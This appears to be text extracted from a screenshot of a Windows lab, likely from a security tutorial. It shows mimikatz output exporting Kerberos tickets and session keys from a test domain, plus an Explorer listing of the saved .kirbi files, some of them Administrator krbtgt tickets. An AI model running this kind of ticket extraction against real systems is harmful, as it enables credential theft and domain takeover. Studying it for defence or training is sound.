 mimikatz 2.2.0 x64 (oe.eo)
Session Key : 0x00000012 - aes256_hmac
558c7d5f08bdd40f7fdd38f5bf5ea7c82a652397e9b416d9f349dfe0a52afc98
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
* Saved to file [0;3e7]-0-2-40a10000.kirbi !
[00000003]
Start/End/MaxRenew: 2024/9/15 12:33:35 ; 2024/9/15 22:33:35 ; 2024/9/22 12:33:35
Service Name (02) : LDAP ; DC.town.domain ; town.domain ; @ TOWN.DOMAIN
Target Name (02) : LDAP ; DC.town.domain ; town.domain ; @ TOWN.DOMAIN
Client Name (01) : WIN10-TEST$ ; @ TOWN.DOMAIN ( TOWN.DOMAIN )
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
c8960b7b20c8d7eeb2dfe0daf4bde28f5df4db15664895768ec5a3c831eb465a
Ticket : 0x00000012 - aes256_hmac ; kvno = 7 [...]
* Saved to file [0;3e7]-0-3-40a10000-WIN10-TEST$@LDAP-DC.town.domain.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2024/9/15 12:33:35 ; 2024/9/15 22:33:35 ; 2024/9/22 12:33:35
Service Name (02) : krbtgt ; TOWN.DOMAIN ; @ TOWN.DOMAIN
Target Name (02) : krbtgt ; TOWN.DOMAIN ; @ TOWN.DOMAIN
Client Name (01) : WIN10-TEST$ ; @ TOWN.DOMAIN ( TOWN.DOMAIN )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
312db5f38e1db4b9cf79127e566942a88e586d1b5c8eb45348862e1ac1ce1ba8
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi !
文件 主页 共享 查看
mimikatz 搜索"mimikatz"
快速访问
桌面
下载
文档
图片
mimikatz
视频
音乐
OneDrive
此电脑
网络
名称 修改日期 类型 大小
[0;3e4]-0-0-40a10000-WIN10-TEST$@GC-DC.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e4]-0-1-40a10000-WIN10-TEST$@cifs-dc.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e4]-0-2-40a10000-WIN10-TEST$@ldap-dc.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e4]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e7]-0-0-40a10000-WIN10-TEST$@LDAP-DC.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e7]-0-1-40a10000-WIN10-TEST$@cifs-dc.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e7]-0-2-40a10000.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e7]-0-3-40a10000-WIN10-TEST$@LDAP-DC.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;3e7]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;39a6b]-0-0-40a10000-win10test@LDAP-DC.town.domain.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;39a6b]-2-0-40e10000-win10test@krbtgt-TOWN.DOMAIN.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;39b1c]-2-0-40e10000-win10test@krbtgt-TOWN.DOMAIN.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;bc759]-2-0-60a10000-Administrator@krbtgt-TOWN.DOMAIN.kir... 2024/9/15 12:48 KIRBI 文件 2 KB
[0;bcefa]-2-0-60a10000-Administrator@krbtgt-TOWN.DOMAIN.kirbi 2024/9/15 12:48 KIRBI 文件 2 KB
[0;bdd1c]-2-0-60a10000-Administrator@krbtgt-TOWN.DOMAIN.ki... 2024/9/15 12:48 KIRBI 文件 2 KB
mimikatz.exe 2022/9/19 23:44 应用程序 1,324 KB
项目